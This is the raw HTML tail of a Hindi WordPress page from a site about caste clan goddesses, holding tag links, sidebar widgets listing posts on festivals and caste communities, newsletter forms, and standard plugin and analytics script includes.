href="https://www.missionkuldevi.in/tag/kuldevi-of-tatik-caste/" rel="tag">Kuldevi of Tatik Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-thadiwal-caste/" rel="tag">Kuldevi of Thadiwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-thariwal-caste/" rel="tag">Kuldevi of Thariwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-thavar-caste/" rel="tag">Kuldevi of Thavar Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-thawar-caste/" rel="tag">Kuldevi of Thawar Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-thirpal/" rel="tag">Kuldevi of Thirpal</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-thotha-caste/" rel="tag">Kuldevi of Thotha Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-ujsaria-caste/" rel="tag">Kuldevi of Ujsaria Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jasthunya-caste/" rel="tag">Kuldevi of  Jasthunya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kangal-caste/" rel="tag">Kuldevi of  Kangal Caste</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%97%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a4%b0-%e0%a4%97%e0%a5%8c%e0%a4%a1%e0%a4%bc-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87/" rel="tag">गुर्जर गौड़ समाज की कुलदेवियाँ</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2010/11/gurjar-gaur-samaj-ki-kuldeviya-html/#comments">245 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="nN8TZnN9Af"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=nN8TZnN9Af" data-secret="nN8TZnN9Af" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8821359365" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"5c41a4fcda"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"72316cb61e"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_19603031-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['19603031'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-19603031","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/kuldevi-of-kansubiwal-caste/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="19603031" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
